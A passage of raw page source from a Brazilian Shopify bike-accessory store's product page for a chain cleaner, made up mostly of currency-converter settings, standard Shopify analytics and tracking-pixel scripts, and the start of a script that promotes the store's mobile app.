(NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51828129973,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51828129973,storefrontBaseUrl: "https://dudabikestore.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2600763573","configuration":"{\"account_ID\":\"314254\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/dudinha-store.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"525074613","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-WBLRSWN\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-95JW5XPNW2\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-95JW5XPNW2\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-95JW5XPNW2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"369393845","configuration":"{\"accountID\":\"51828129973\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9ef2907c40020ce05d33cad6e8fafcb4","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Duda Bike Store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"dudinha-store.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/dudabikestore.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":169.0,"currencyCode":"BRL"},"product":{"title":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO","vendor":"Duda Bike Store","id":"7268614799541","untranslatedTitle":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO","url":"\/products\/limpador-de-corrente-3d","type":"ACESSORIO 013"},"id":"42206896652469","image":{"src":"\/\/dudabikestore.com.br\/cdn\/shop\/files\/CLIPSPARAGRAU_7.png?v=1689002938"},"sku":"14:366#Blue Sets;200007763:201336100","title":"Limpador | Escova","untranslatedTitle":"Limpador | Escova"},{"price":{"amount":169.0,"currencyCode":"BRL"},"product":{"title":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO","vendor":"Duda Bike Store","id":"7268614799541","untranslatedTitle":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO","url":"\/products\/limpador-de-corrente-3d","type":"ACESSORIO 013"},"id":"42206896685237","image":{"src":"\/\/dudabikestore.com.br\/cdn\/shop\/files\/CLIPSPARAGRAU_7.png?v=1689002938"},"sku":"14:173#Blue;200007763:201336100","title":"Limpador","untranslatedTitle":"Limpador"}],"purchasingCompany":null},},"https://dudabikestore.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"51828129973","storefrontBaseUrl":"https:\/\/dudabikestore.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":169.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Limpador de Corrente 3D | + BRINDE EXCLUSIVO\",\"vendor\":\"Duda Bike Store\",\"id\":\"7268614799541\",\"untranslatedTitle\":\"Limpador de Corrente 3D | + BRINDE EXCLUSIVO\",\"url\":\"\/products\/limpador-de-corrente-3d\",\"type\":\"ACESSORIO 013\"},\"id\":\"42206896652469\",\"image\":{\"src\":\"\/\/dudabikestore.com.br\/cdn\/shop\/files\/CLIPSPARAGRAU_7.png?v=1689002938\"},\"sku\":\"14:366#Blue Sets;200007763:201336100\",\"title\":\"Limpador | Escova\",\"untranslatedTitle\":\"Limpador | Escova\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7268614799541,"gid":"gid:\/\/shopify\/Product\/7268614799541","vendor":"Duda Bike Store","type":"ACESSORIO 013","variants":[{"id":42206896652469,"price":16900,"name":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO - Limpador | Escova","public_title":"Limpador | Escova","sku":"14:366#Blue Sets;200007763:201336100"},{"id":42206896685237,"price":16900,"name":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO - Limpador","public_title":"Limpador","sku":"14:173#Blue;200007763:201336100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7268614799541}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51828129973,
      theme_id: 185042731189,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dudabikestore.com.br/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dudabikestore.com.br/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dudabikestore.com.br/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51828129973,"isMerchantRequest":null,"themeId":185042731189,"themeCityHash":"14260032248786358078","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"af898585-c814-4495-94f4-04cad2e9982a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7268614799541,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":42206896652469,"productId":7268614799541,"productGid":"gid:\/\/shopify\/Product\/7268614799541","name":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO - Limpador | Escova","price":"169.00","sku":"14:366#Blue Sets;200007763:201336100","brand":"Duda Bike Store","variant":"Limpador | Escova","category":"ACESSORIO 013","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":42206896652469,"productId":7268614799541,"productGid":"gid:\/\/shopify\/Product\/7268614799541","name":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO - Limpador | Escova","price":"169.00","sku":"14:366#Blue Sets;200007763:201336100","brand":"Duda Bike Store","variant":"Limpador | Escova","category":"ACESSORIO 013","nonInteraction":true,"remote":false,"referer":"https:\/\/dudabikestore.com.br\/products\/limpador-de-corrente-3d"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dudabikestore.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dudabikestore.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="51828129973"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="185042731189"
  data-theme-name="Shrine PRO Ecom Elite"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25972761624757__store-app-bar" class="shopify-section shopify-section-group-header-group"><section><link href="//dudabikestore.com.br/cdn/shop/t/18/assets/smart-banner.css?v=98829514859201381641761775700" rel="stylesheet" type="text/css" media="all" />
    <bar-announcement-component
      id="appBarHeader"
      class="bar-announcement"
      role="region"
      aria-label="Comunicado"
      style="display: none;"
    >
      <script>
          const origin = window.localStorage.getItem('@origin')
          document.addEventListener('DOMContentLoaded', (event) => {
              if (!origin) {
                  if (window.announcementClosed) {
                      document.querySelector('.announcement-bar').remove();
                  }
                  var appLinkElement = document.getElementById('abrir');
                  if (/Android/i.test(navigator.userAgent)) {
                      document.getElementById('appBarHeader').style.display = 'block';
                      appLinkElement.href = "intent://path#Intent;package=com.foxappy.dudabikestore;end";
                      appLinkElement.target = "_blank";
                      appLinkElement.addEventListener('click', function(event) {
                          setTimeout(function() {
                              if (!document.hidden) {
                                  window.location = "https://play.google.com/store/apps/details?id=com.foxappy.dudabikestore";
                              }
                          }, 2000);
                      });
                  } else if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream) {
                      document.getElementById('appBarHeader').style.display = 'block';
                      appLinkElement.href = "https://apps.apple.com/br/app/duda-bike/id6754576055";
                      appLinkElement.target = "_blank";
                  } else {
                      document.getElementById('appBarHeader').style.display = 'none';
                  }
    
                  const CSS_BACKGROUND = '._14xjq > img';
                  const CSS_DIV_STAR = '._1HvW9';
                  const CSS_STAR = '._1HvW9 ._21Ddm';
                  const CSS_X = '._1-VBI svg';
                  const CSS_TEXTS = '._1WhgT, ._2Jh29, .NI5bD';
                  const CSS_IMAGE = '._3_9SN';
                  const CSS_BUTTON = '._34DVf';

                  
                      var rating = 4.5;
                      var stars = document.querySelectorAll(CSS_STAR);
                      stars.forEach(function(star, index) {
                          if (index < Math.floor(rating)) {
                              star.innerHTML = '<img src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/star-full.png"/>';
                          } else if (index < rating) {
                              star.innerHTML = '<img src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/star-half.png"/>';
                          } else {
                              star.innerHTML = '<img src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/star-empty.png"/>';
                          }
                      });
                  

                  // Cores
                  var color = 'white';
                  if (color == 'sepia') {
                      //document.querySelector(CSS_IMAGE).style.filter = 'sepia(1)'; LOGO
                      document.querySelector(CSS_BACKGROUND).style.filter = 'saturate(0)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'sepia(1)');
                  } else if (color == 'lightred') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = '#540115');
                      document.querySelector(CSS_BUTTON).style.backgroundImage = 'linear-gradient(270deg,#b998a0,#540115)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_IMAGE}`).forEach(el => el.style.filter = 'sepia(0.4) hue-rotate(330deg) saturate(2) brightness(0.9)');
                  } else if (color == 'lightpurple') {
                      document.querySelector(CSS_BACKGROUND).style.filter = 'hue-rotate(270deg) saturate(60%) brightness(90%)';
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = '#60446b');
                      document.querySelector(CSS_BUTTON).style.backgroundImage = 'linear-gradient(270deg,#b998a0,#60446b)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_IMAGE}`).forEach(el => el.style.filter = 'hue-rotate(330deg) saturate(150%) brightness(100%)');
                  } else if (color == 'lightblue') {
                      // document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'saturate(0.1) invert(5%)';
                      document.querySelector(CSS_IMAGE).style.filter = 'invert(1)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'invert(1)');
                  } else if (color == 'dark') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'brightness(0.1)';
                      //document.querySelector(CSS_IMAGE).style.filter = 'grayscale(1)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'grayscale(1)');
                  } else if (color == 'blue') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'invert(90%)';
                      document.querySelector(CSS_IMAGE).style.filter = 'saturate(0.1) brightness(2)';
                      // document.querySelector(CSS_IMAGE).style.filter = 'invert(1)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'invert(1)');
                  } else if (color == 'darkpink') {
                      document.querySelectorAll(CSS_TEXTS).forEach(el => el.style.color = '#FE869E');
                      document.querySelector(CSS_X).style.color = 'white';
                      document.querySelector(CSS_BACKGROUND).style.filter = 'invert(100%)';
                      document.querySelector(CSS_BUTTON).style.backgroundImage = 'linear-gradient(270deg,#FE869E,#FF4066)';
                      // document.querySelector(CSS_IMAGE).style.filter = 'contrast(100)';
                      document.querySelectorAll(CSS_STAR).forEach(el => el.style.filter = 'sepia(0.5) hue-rotate(300deg) saturate(1) brightness(1.5)');
                  } else if (color == 'newdark') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'brightness(0.1)';
                      //document.querySelector(CSS_IMAGE).style.filter = 'grayscale(1)';
                      document.querySelectorAll(CSS_STAR).forEach(el => el.style.filter = 'grayscale(1)');
                      var btnOpen = document.querySelector(CSS_BUTTON);
                      if (btnOpen) {
                          btnOpen.style.borderRadius = '6px';
                          btnOpen.style.backgroundImage = 'none';
